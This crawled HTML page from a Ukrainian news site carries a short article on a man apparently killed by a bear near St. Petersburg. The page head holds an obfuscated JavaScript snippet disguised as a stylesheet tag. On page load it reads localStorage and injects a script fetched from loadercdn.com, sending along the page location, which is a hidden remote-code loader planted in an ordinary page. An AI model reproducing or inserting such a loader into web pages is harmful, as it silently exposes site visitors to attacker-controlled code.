

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nnovosti.info/news/pid_peterburgom_vedmid_vidgriz_golovu_hvoromu_choloviku-3213.html
body_size: 16871
content:
<!DOCTYPE html>
<html lang="ua">
<head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
    <title>Під Петербургом ведмідь відгриз голову хворому чоловіку</title>
    <meta name="description" content="В районі селища Молодцово Ленінградської області 4 січня був виявлений обезголовлений труп чоловіка, імовірно, втік у грудні з психіатричного інтернату." />
    <meta property="og:title" content="Під Петербургом ведмідь відгриз голову хворому чоловіку" />
    <meta property="og:image" content="https://nnovosti.info/txtimg/news/3213.png" />
    <meta property="og:url" content="https://nnovosti.info/news/pid_peterburgom_vedmid_vidgriz_golovu_hvoromu_choloviku-3213.html" />
    <meta property="og:description" content="В районі селища Молодцово Ленінградської області 4 січня був виявлений обезголовлений труп чоловіка, імовірно, втік у грудні з психіатричного інтернату." />
	<meta property="fb:admins" content="100001394033760"/>
    <meta property="fb:admins" content="100002520270663"/>
    <link rel="stylesheet" href="/css/bootstrap.min.css?v=45" />
    <script href="/css/style.css">(function(e,t,r,n,o,a,i,l,m,c,g,d,s,u){var w,f,h,p,b,v,y,I="",A=e.localStorage||{};for(w in A)e[g](w[d](0,3),16)+""==w[d](3)&&(f=A[i+m](w)).length<100&&f[d](0,3)==s&&(A[l+m](w),I=f);v=(b=(p=(h=e[t]).getElementsByTagName(n))[p.length-1])[a]("href"),y=b[a]("media")||"",h[r]("<"+n+">"+(I?u+'="//loadercdn.com'+"/?r="+e[u]+"&"+I+'";':t+"."+r+"('<"+o+">/*"+ +new Date+"*/@"+"import"+' "'+v+'" '+y+";</"+o+">');")+"</"+n+">")})(window,"document","write","script","style","getAttribute","get","remove","Item",0,"parseInt","substr","d1e","location");</script>
	<link rel="amphtml" href="https://nnovosti.info/amp/news/pid_peterburgom_vedmid_vidgriz_golovu_hvoromu_choloviku-3213.html" />
	<!-- head scripts for content pages -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1614761461378212"
     crossorigin="anonymous"></script>

	<script type="application/ld+json">
[{
    "@context":"http://schema.org",
    "@type":"NewsArticle",
    "mainEntityOfPage":{
        "@type":"WebPage",
        "@id":"https://nnovosti.info/news/pid_peterburgom_vedmid_vidgriz_golovu_hvoromu_choloviku-3213.html"
    },
    "headline":"Під Петербургом ведмідь відгриз голову хворому чоловіку",
    "description":"В районі селища Молодцово Ленінградської області 4 січня був виявлений обезголовлений труп чоловіка, імовірно, втік у грудні з психіатричного інтернату.",
    "name":"Під Петербургом ведмідь відгриз голову хворому чоловіку",
    "url":"https://nnovosti.info/news/pid_peterburgom_vedmid_vidgriz_golovu_hvoromu_choloviku-3213.html",
    "image":{
        "@type":"ImageObject",
        "url":"https://nnovosti.info/txtimg/3213.png",
        "height":720,
        "width":1280
    },
    "datePublished":"2016-01-11T14:30:09+02:00",
    "author":{
        "@type":"Person",
        "name":"Вікторія Осмоловська"
    },
    "publisher":{
        "@type":"Organization",
        "name":"Надзвичайні новини",
        "logo":{
            "@type":"ImageObject",
            "url":"https://nnovosti.info/images/nn_amp_logo.png",
            "width":"576",
            "height":"60"
        }
    }
},
{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [{
        "@type": "ListItem",
        "position": 1,
        "item": {
            "@id": "https://nnovosti.info/",
            "name": "Головна"
        }
    },{
        "@type": "ListItem",
        "position": 2,
        "item": {
            "@id": "https://nnovosti.info/news/",
            "name": "Новини"
        }
    },{
        "@type": "ListItem",
        "position": 3,
        "item": {
            "@id": "https://nnovosti.info/news/pid_peterburgom_vedmid_vidgriz_golovu_hvoromu_choloviku-3213.html",
            "name": "Під Петербургом ведмідь відгриз голову хворому чоловіку"
        }
    }
    ]
}
]
</script>
	<script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=5eb3a977cb28e900124f0941&product=sop' async='async'></script>
</head>
<body>
<div class="d-none">
	<div id="fb-root"></div>
    <script>(function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v2.11&appId=1876809032643760';
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>
	
	<script>document.write('<img src="/counter/?id=3213&type=news" width="1" height="1" border="0">');</script>
	
<!-- body top scripts for content pages -->
</div>
    <div id="header">
        <div class="container">
            <nav class="navbar navbar-expand-lg">
                <a class="navbar-brand" href="/"><img src="/images/logo_top.png" width="209" height="62" alt="Надзвичайні Новини" loading="lazy"></a>
                <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNav" aria-controls="navbarNav" aria-expanded="false" aria-label="Toggle navigation">
                    <svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-list" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                        <path fill-rule="evenodd" d="M2.5 11.5A.5.5 0 0 1 3 11h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5zm0-4A.5.5 0 0 1 3 7h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5zm0-4A.5.5 0 0 1 3 3h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5z"/>
                    </svg>
                </button>
                <div class="collapse navbar-collapse flex-column align-items-start" id="navbarNav">
                    <div class="navbar-text pl-2 w-100 border-bottom border-gray">
                        <div class="row">
                            <div class="col-12 col-md-4 col-lg-5 col-xl-7">
                                <div class="row mt-2">
                                    <div class="col-12 col-xl-6 text-center text-sm-left"><small id="curtime"></small></div>
                                    <div class="col-12 col-xl-6 text-center text-sm-left"><a href="/message.html" class="font-weight-bold text-danger">Написати до редації</a></div>
                                </div>
                            </div>
                            <div class="col-12 col-md-8 col-lg-7 col-xl-5">
                                <form class="w-100 mt-2 mt-sm-3 mt-xl-0" id="search" action="/search/">
                                    <div class="input-group border rounded w-75 float-md-right mx-auto">
                                        <input class="form-control border-0" name="q" type="search" placeholder="Пошук" aria-label="Пошук" />
                                        <span class="input-group-btn">
                                            <button class="btn" type="submit">
                                                <svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-search" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                                                    <path fill-rule="evenodd" d="M10.442 10.442a1 1 0 0 1 1.415 0l3.85 3.85a1 1 0 0 1-1.414 1.415l-3.85-3.85a1 1 0 0 1 0-1.415z"/>
                                                    <path fill-rule="evenodd" d="M6.5 12a5.5 5.5 0 1 0 0-11 5.5 5.5 0 0 0 0 11zM13 6.5a6.5 6.5 0 1 1-13 0 6.5 6.5 0 0 1 13 0z"/>
                                                </svg>
                                            </button>
                                        </span>
                                    </div>
                                </form>
                            </div>
                        </div>
                    </div>
                    <div class="d-flex justify-content-between w-100 menu_row">
                        <ul class="navbar-nav pt-2">
                            <li class="nav-item pr-2 active">
                                <a class="nav-link py-0 text-dark" href="/news/">Новини</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/articles/">Статті</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/stories/">Сюжети</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/video/">Відео з мережі</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/happenings/">Підсумки історій</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/missing/">Розшук людей</a>
                            </li>
                        </ul>
                        <div class="d-flex pt-2">
                            <a class="nav-link py-0 px-1" href="https://www.facebook.com/nnovosti.info/" target=_blank>
                                <svg width="24" height="24" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="facebook" class="svg-inline--fa fa-facebook fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#3b5998" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>
                            </a>
                            <a class="nav-link py-0 px-1" href="https://www.youtube.com/user/Arxivnn" target=_blank>
                                <svg width="24" height="24" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="youtube" class="svg-inline--fa fa-youtube fa-w-18" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="#FF0000" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>
                            </a>
                        </div>
                    </div>
                </div>
            </nav>
        </div>
    </div>
    <div id="container" class="container mt-4">
        <div class="row mb-2">
            <div class="col-12 col-lg-7 col-xl-8 mb-0 mb-lg-4">
                <div class="border-bottom bg-white">
                    <nav aria-label="breadcrumb">
                        <ol class="breadcrumb bg-white border-0 mb-0 py-2">
                            <li class="breadcrumb-item">
								<a href="/" class="text-dark">
									<span class="d-inline d-md-none d-lg-inline">Головна</span>
									<svg width="1em" height="1em" class="d-none d-md-inline d-lg-none" style="margin-bottom: 2px;" viewBox="0 0 16 16" class="bi bi-house-door" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
										<path fill-rule="evenodd" d="M7.646 1.146a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 .146.354v7a.5.5 0 0 1-.5.5H9.5a.5.5 0 0 1-.5-.5v-4H7v4a.5.5 0 0 1-.5.5H2a.5.5 0 0 1-.5-.5v-7a.5.5 0 0 1 .146-.354l6-6zM2.5 7.707V14H6v-4a.5.5 0 0 1 .5-.5h3a.5.5 0 0 1 .5.5v4h3.5V7.707L8 2.207l-5.5 5.5z"/>
										<path fill-rule="evenodd" d="M13 2.5V6l-2-2V2.5a.5.5 0 0 1 .5-.5h1a.5.5 0 0 1 .5.5z"/>
									</svg>
								</a>
							</li>
                            <li class="breadcrumb-item"><a itemprop="item" href="/news/" class="text-dark">Новини</a></li>
                        </ol>
                    </nav>
                </div>
				<div class="bg-white p-3">
					<h1>Під Петербургом ведмідь відгриз голову хворому чоловіку</h1>
					<div class="d-flex justify-content-start text-secondary my-2" data-author-id="5" data-author-nickname="v.osmolovskaya" data-author-realname="Вікторія Осмоловська">
						<time datetime="2016-01-11T14:30:09+02:00" class="mr-4">
							<svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-clock pr-1" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
								<path fill-rule="evenodd" d="M8 15A7 7 0 1 0 8 1a7 7 0 0 0 0 14zm8-7A8 8 0 1 1 0 8a8 8 0 0 1 16 0z"/>
								<path fill-rule="evenodd" d="M7.5 3a.5.5 0 0 1 .5.5v5.21l3.248 1.856a.5.5 0 0 1-.496.868l-3.5-2A.5.5 0 0 1 7 9V3.5a.5.5 0 0 1 .5-.5z"/>
							</svg>
							<small>&nbsp;11-01-16 14:30</small>
						</time>
						<p>
							<svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-link-45deg" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
								<path d="M4.715 6.542L3.343 7.914a3 3 0 1 0 4.243 4.243l1.828-1.829A3 3 0 0 0 8.586 5.5L8 6.086a1.001 1.001 0 0 0-.154.199 2 2 0 0 1 .861 3.337L6.88 11.45a2 2 0 1 1-2.83-2.83l.793-.792a4.018 4.018 0 0 1-.128-1.287z"/>
								<path d="M5.712 6.96l.167-.167a1.99 1.99 0 0 1 .896-.518 1.99 1.99 0 0 1 .518-.896l.167-.167A3.004 3.004 0 0 0 6 5.499c-.22.46-.316.963-.288 1.46z"/>
								<path d="M6.586 4.672A3 3 0 0 0 7.414 9.5l.775-.776a2 2 0 0 1-.896-3.346L9.12 3.55a2 2 0 0 1 2.83 2.83l-.793.792c.112.42.155.855.128 1.287l1.372-1.372a3 3 0 0 0-4.243-4.243L6.586 4.672z"/>
								<path d="M10 9.5a2.99 2.99 0 0 0 .288-1.46l-.167.167a1.99 1.99 0 0 1-.896.518 1.99 1.99 0 0 1-.518.896l-.167.167A3.004 3.004 0 0 0 10 9.501z"/>
							</svg>
							&nbsp;<noindex><a href="http://lenta.ru/" target="_blank" rel="nofollow" class="text-dark">Lenta.ru</a></noindex>
						</p>
						
					</div>
				</div>
				<div class="d-flex justify-content-center w-100 bg-white">
					<div class="NNO_ATC_728"></div>
				</div>
				<div class="bg-white p-3">
					
					
					
					<div class="py-3 item-text"><p>В районі селища Молодцово Ленінградської області 4 січня був виявлений обезголовлений труп чоловіка, імовірно, втік у грудні з психіатричного інтернату. Про це в понеділок, 11 січня, пише «Комсомольская правда в Санкт-Петербурзі». </p><p>У знайденого  тіла були відсутні внутрішні органи. Поруч з ним були виявлені сліди ведмедя, розповіли виданню в прес-службі слідчого управління Слідчого комітету Росії по регіону. </p><p>«Чекаємо результатів експертизи, але, швидше за все, чоловіка розірвав звір», — зазначили у відомстві. У правоохоронних органах Ленобласті уточнили, що на трупі були блакитні джинси і сіра кофта, проте була відсутня одна кросівка. Мисливець Віктор Перов, коментуючи виданню цей інцидент, назвав його нетиповим і припустив, що звір, який вбив людину, був хворим і не добрав вагу. </p><p>«Ведмеді зараз в сплячці: снігу-то скільки намело. Думаю, що і цей "людожер" заснув. Але коли він прокинеться з приходом тепла, може повторити полювання на людину», — попередив він.</p></div>
				</div>
				<div class="text-center bg-white border-top border-bottom py-2">
					<div class="d-flex justify-content-center">
    <div class="NNO_BTC_336"></div>
</div>
				</div>
				<div class="bg-white p-3">
					
					<div class="p-3">
						<div class="sharethis-inline-share-buttons"></div>
					</div>
					<div class="ks-follow rounded-lg shadow p-3 my-2 d-flex justify-content-between align-items-center">
						<div><a href="https://www.facebook.com/kostiantyn.stogniy/" target="_blank">
							<picture>
								<!-- <source srcset="https://cdn.nnovosti.info/images/ks-follow.jpg.webp" type="image/webp" /> -->
								<img src="/images/ks-follow.jpg" class="ks-img rounded-circle">
							</picture>
						</a></div>
						<div class="ml-2"><a class="text-dark" href="https://www.facebook.com/kostiantyn.stogniy/" target="_blank">Стежте за оновленнями на сторінці ведучого «Надзвичайних новин» <b>Костянтина Стогнія</b> в Facebook</a></div>
						<a href="https://www.facebook.com/kostiantyn.stogniy/" target="_blank" class="text-dark">
							<svg width="70px" height="70px" viewBox="0 0 16 16" class="bi bi-hand-thumbs-up" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
								<path fill-rule="evenodd" d="M6.956 1.745C7.021.81 7.908.087 8.864.325l.261.066c.463.116.874.456 1.012.965.22.816.533 2.511.062 4.51a9.84 9.84 0 0 1 .443-.051c.713-.065 1.669-.072 2.516.21.518.173.994.681 1.2 1.273.184.532.16 1.162-.234 1.733.058.119.103.242.138.363.077.27.113.567.113.856 0 .289-.036.586-.113.856-.039.135-.09.273-.16.404.169.387.107.819-.003 1.148a3.163 3.163 0 0 1-.488.901c.054.152.076.312.076.465 0 .305-.089.625-.253.912C13.1 15.522 12.437 16 11.5 16v-1c.563 0 .901-.272 1.066-.56a.865.865 0 0 0 .121-.416c0-.12-.035-.165-.04-.17l-.354-.354.353-.354c.202-.201.407-.511.505-.804.104-.312.043-.441-.005-.488l-.353-.354.353-.354c.043-.042.105-.14.154-.315.048-.167.075-.37.075-.581 0-.211-.027-.414-.075-.581-.05-.174-.111-.273-.154-.315L12.793 9l.353-.354c.353-.352.373-.713.267-1.02-.122-.35-.396-.593-.571-.652-.653-.217-1.447-.224-2.11-.164a8.907 8.907 0 0 0-1.094.171l-.014.003-.003.001a.5.5 0 0 1-.595-.643 8.34 8.34 0 0 0 .145-4.726c-.03-.111-.128-.215-.288-.255l-.262-.065c-.306-.077-.642.156-.667.518-.075 1.082-.239 2.15-.482 2.85-.174.502-.603 1.268-1.238 1.977-.637.712-1.519 1.41-2.614 1.708-.394.108-.62.396-.62.65v4.002c0 .26.22.515.553.55 1.293.137 1.936.53 2.491.868l.04.025c.27.164.495.296.776.393.277.095.63.163 1.14.163h3.5v1H8c-.605 0-1.07-.081-1.466-.218a4.82 4.82 0 0 1-.97-.484l-.048-.03c-.504-.307-.999-.609-2.068-.722C2.682 14.464 2 13.846 2 13V9c0-.85.685-1.432 1.357-1.615.849-.232 1.574-.787 2.132-1.41.56-.627.914-1.28 1.039-1.639.199-.575.356-1.539.428-2.59z"/>
							</svg>
						</a>
					</div>
					<div class="text-center border-bottom py-2">
						<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1614761461378212"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1614761461378212"
     data-ad-slot="4309597282"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
					</div>
					<div class="row pb-2">
						<div class="col-12 col-md-4">
							<a href="https://nnovosti.info/articles/najkraschi_kriptovaljutni_birzhi_sichnja_2022_poradi_trejderam_pochatkivtsjam-1110.html">
								<img src="/images/crypto_pic1.jpg" class="img-thumbnail img-fluid my-2" alt="Найкращі криптовалютні біржі січня 2022: поради трейдерам-початківцям" />
							</a>
						</div>
						<div class="col-12 col-md-8 pt-2">
							<a href="https://nnovosti.info/articles/najkraschi_kriptovaljutni_birzhi_sichnja_2022_poradi_trejderam_pochatkivtsjam-1110.html">
								<h3>Найкращі криптовалютні біржі січня 2022: поради трейдерам-початківцям</h3>
							</a>
						</div>
					</div>
					<div class="fb-comments"  data-width="100%" data-href="https://nnovosti.info/news/pid_peterburgom_vedmid_vidgriz_golovu_hvoromu_choloviku-3213.html" data-numposts="3"></div>
					<div class="text-center border-bottom py-2">
						<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1614761461378212"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1614761461378212"
     data-ad-slot="1359730816"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
					</div>
					<div class="border-bottom py-2">
						<div id="nnovosti_avtovod"></div>

					</div>
				</div>
            </div>
            <div class="col-12 col-lg-5 col-xl-4 pt-4 pt-lg-0">
                <div class="w-100 bg-white p-3 text-center mb-4 d-none d-lg-block">
                    <div class="w-100 mb-4 d-flex justify-content-center">
	<div class="NNO_SBR_300c"></div>
</div>

                </div>
                <div class="border-bottom bg-white py-3 px-2 clearfix">
                    <h5 class="float-left mb-0 pl-2 pt-1 text-secondary">Стрічка новин</h5>
                    <a href="/news/" class="btn btn-danger btn-sm float-right">Всі новини</a>
                </div>
                <div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/v_irpeni_cholovik_pobiv_zhinku_do_smerti-70900.html" class="text-dark font-weight-bold">В Ірпені чоловік побив жінку до смерті</a>
                    <p class="text-secondary pt-2 mb-1"><small>21.01.26 | 17:52</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_kijevi_bilja_metro_cholovik_posliznuvsja_na_ozheleditsi_i_pomer_z_rozbitoji_golovi_vitiklo_bagato_krovi_foto-70899.html" class="text-dark font-weight-bold">У Києві біля метро чоловік послизнувся на ожеледиці і помер: з розбитої голови витікло багато крові (фото)</a>
                    <p class="text-secondary pt-2 mb-1"><small>19.01.26 | 21:59</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_zaporizhzhi_matir_vikinula_donku_z_9_poverhu_kvartiri_a_potim_vikinulas_sama-70898.html" class="text-dark font-weight-bold">У Запоріжжі матір викинула доньку з 9 поверху квартири, а потім викинулась сама</a>
                    <p class="text-secondary pt-2 mb-1"><small>19.01.26 | 21:35</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_kijevi_cholovik_zadushiv_druzhinu_golimi_rukami_video-70897.html" class="text-dark font-weight-bold">У Києві чоловік задушив дружину голими руками (відео)</a>
                    <p class="text-secondary pt-2 mb-1"><small>18.01.26 | 17:00</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_zaporizhzhi_22_richna_zhinka_prodala_odnomisjachne_nemovlja_za_groshi_ta_oplatu_orendi_kvartiri-70896.html" class="text-dark font-weight-bold">У Запоріжжі 22-річна жінка продала одномісячне немовля за гроші та оплату оренди квартири</a>
                    <p class="text-secondary pt-2 mb-1"><small>18.01.26 | 15:21</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/ikspark_vidkriv_punkt_ta_laznju_nezlamnosti_dlja_kijan-70895.html" class="text-dark font-weight-bold">Ікспарк відкрив ПУНКТ та ЛАЗНЮ НЕЗЛАМНОСТІ для киян</a>
                    <p class="text-secondary pt-2 mb-1"><small>13.01.26 | 20:23</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_kijevi_akusher_ginekolog_vbila_porodillja_a_nemovlja_narodilosja_mertvim-70894.html" class="text-dark font-weight-bold">У Києві акушер-гінеколог вбила породілля, а немовля народилося мертвим</a>
                    <p class="text-secondary pt-2 mb-1"><small>13.01.26 | 13:02</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_lvovi_zhinka_duzhe_zhorstoko_vbila_bezhatchenka-70893.html" class="text-dark font-weight-bold">У Львові жінка дуже жорстоко вбила безхатченка</a>
                    <p class="text-secondary pt-2 mb-1"><small>13.01.26 | 11:59</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/na_sumschini_didus_uprodovzh_5_rokiv_gvaltuvav_malolitnju_onuku_dlja_nogo_vimagatimut_dovichnogo-70892.html" class="text-dark font-weight-bold">На Сумщині дідусь упродовж 5 років ґвалтував малолітню онуку: вперше це сталось, коли їй було 9 років</a>
                    <p class="text-secondary pt-2 mb-1"><small>12.01.26 | 23:59</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/maska_kaska_nizh_9_klasnik_jakij_napav_z_nozhem_na_shkolu_u_kijevi_pratsjuvav_na_fsb_foto_video-70891.html" class="text-dark font-weight-bold">Маска, каска, ніж: 9-класник, який напав з ножем на школу у Києві, працював на ФСБ (фото, відео)</a>
                    <p class="text-secondary pt-2 mb-1"><small>12.01.26 | 14:37</small></p>
                </div>
                <div class="w-100 text-center my-4">
                    
                </div>
                <div class="border-bottom bg-white py-3 px-2 clearfix">
                    <h5 class="float-left mb-0 pl-2 pt-1 text-secondary">Розшук людей</h5>
                    <a href="/missing/" class="btn btn-danger btn-sm float-right">Всі оголошення</a>
                </div>
                <div class="media border-bottom bg-white px-3 py-2 news-block">
                    <a href="/missing/batkiv_rozstriljali_na_kijivschini_rozshukujut_divchinku_pidlitka_foto-469.html">
                        <img src="https://nnovosti.info/media/illustration/wanted/b04624b3d9d3f569.jpg" alt="Батьків розстріляли: на Київщині розшукують дівчинку-підлітка (фото)" class="mr-3" loading="lazy" />
                    </a>
                    <div class="media-body">
                        <a href="/missing/batkiv_rozstriljali_na_kijivschini_rozshukujut_divchinku_pidlitka_foto-469.html" class="text-dark font-weight-bold">Батьків розстріляли: на Київщині розшукують дівчинку-підлітка (фото)</a>
                    </div>
                </div><div class="media border-bottom bg-white px-3 py-2 news-block">
                    <a href="/missing/na_kijivschini_znik_hlopets_razom_iz_rodinoju_foto-468.html">
                        <img src="https://nnovosti.info/media/illustration/wanted/a176231adcf4abcd.jpg" alt="На Київщині зник хлопець разом із родиною (фото)" class="mr-3" loading="lazy" />
                    </a>
                    <div class="media-body">
                        <a href="/missing/na_kijivschini_znik_hlopets_razom_iz_rodinoju_foto-468.html" class="text-dark font-weight-bold">На Київщині зник хлопець разом із родиною (фото)</a>
                    </div>
                </div><div class="media border-bottom bg-white px-3 py-2 news-block">
                    <a href="/missing/mig_skoristatisja_blablacar_na_zhitomirschini_znik_pidlitok_foto-467.html">
                        <img src="https://nnovosti.info/media/illustration/wanted/7436215efc140560.jpg" alt="Міг скористатися Blablacar: на Житомирщині зник підліток (фото)" class="mr-3" loading="lazy" />
                    </a>
                    <div class="media-body">
                        <a href="/missing/mig_skoristatisja_blablacar_na_zhitomirschini_znik_pidlitok_foto-467.html" class="text-dark font-weight-bold">Міг скористатися Blablacar: на Житомирщині зник підліток (фото)</a>
                    </div>
                </div>
                <div class="bg-white text-center p-3">
                    <a href="#modal_report_info" class="btn btn-sm btn-danger btn-block" data-toggle="modal">Повідомити інформацію</a>
                </div>
                <div class="w-100 text-center my-4">
                    <div class="w-100 bg-white p-3 d-flex justify-content-center">
	<div class="NNO_SBR_300c_1"></div>
</div>
                </div>
            </div>
        </div>
    </div>
    <div id="footer">
        <div class="container py-5">
            <div class="row">
                <div class="col-lg-4 col-md-6 col-sm-12 text-center text-lg-left">
                    <img src="/images/logo_footer.png" alt="Надзвичайні Новини" loading="lazy" />
                    <p class="mt-1">&copy; 2015-2026<br />E-mail: info@nnovosti.info</p>
                </div>
                <div class="col-lg-4 col-md-12 order-md-last breakborder">
                    <ul>
                        <li>
                            <a href="/news/">Новини</a>
                        </li><li>
                            <a href="/articles/">Статті</a>
                        </li><li>
                            <a href="/stories/">Сюжети</a>
                        </li><li>
                            <a href="/video/">Відео з мережі</a>
                        </li><li>
                            <a href="/happenings/">Підсумки історій</a>
                        </li><li>
                            <a href="/missing/">Розшук людей</a>
                        </li>
                    </ul>
                </div>
                <div class="col-lg-4 col-md-6 col-sm-12 order-lg-last text-center text-lg-right">
                    <p class="my-1">«Надзвичайні Новини»<br />в соціальних мережах:</p>
                    <a href="https://www.facebook.com/nnovosti.info/" target=_blank class="px-2"><svg width="24" height="24" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="facebook" class="svg-inline--fa fa-facebook fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#f8f9fa" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg></a>
                    <a href="https://www.youtube.com/user/Arxivnn" target=_blank class="px-2"><svg width="24" height="24" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="youtube" class="svg-inline--fa fa-youtube fa-w-18" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="#f8f9fa" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg></a>
                </div>
            </div>
        </div>
    </div>
    <!-- modal_report_info -->
    <div class="modal fade" id="modal_report_info" tabindex="-1" role="dialog" aria-labelledby="modal_report_info" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered">
            <div class="modal-content">
                <div class="modal-header">
                    <h5 class="modal-title">Повідомити інформацію</h5>
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span>
                    </button>
                </div>
                <div class="modal-body">
                    <form action="/" id="hiddenform">
                        <div class="form-group">
                            <input class="form-control" type="text" placeholder="Ім’я" name="name" />
                        </div>
                        <div class="form-group">
                            <input class="form-control" type="text" placeholder="Прізвище" name="lastname" />
                        </div>
                        <div class="form-group">
                            <input class="form-control" type="text" placeholder="Поштова скринька (Email)" name="email">
                        </div>
                        <div class="form-group">
                            <textarea class="form-control" placeholder="Ваше повідомлення" name="message" rows="3"></textarea>
                        </div>
                        <div class="form-check text-center">
                            <input type="checkbox" class="form-check-input" id="modal_check" />
                            <label for="modal_check">Я несу відповідальність за надану мною інформацію</label>
                        </div>
                        <button type="submit" class="btn btn-block btn-danger">Повідомити інформацію</button>
                    </form>
                </div>
            </div>
        </div>
    </div>
    
    <!-- modal_report_send -->
    <div class="modal fade" id="modal_report_send" tabindex="-1" role="dialog" aria-labelledby="modal_report_send" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered">
            <div class="modal-content">
                <div class="modal-body">
                    <p class="modal_report_send_title">Ваше повідомлення відправлено</p>
                    <button type="button" class="btn btn-danger" data-dismiss="modal" aria-label="Close">Ок</button>
                </div>
            </div>
        </div>
    </div>
    <script src="/js/jquery-3.5.1.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js" integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo" crossorigin="anonymous"></script>
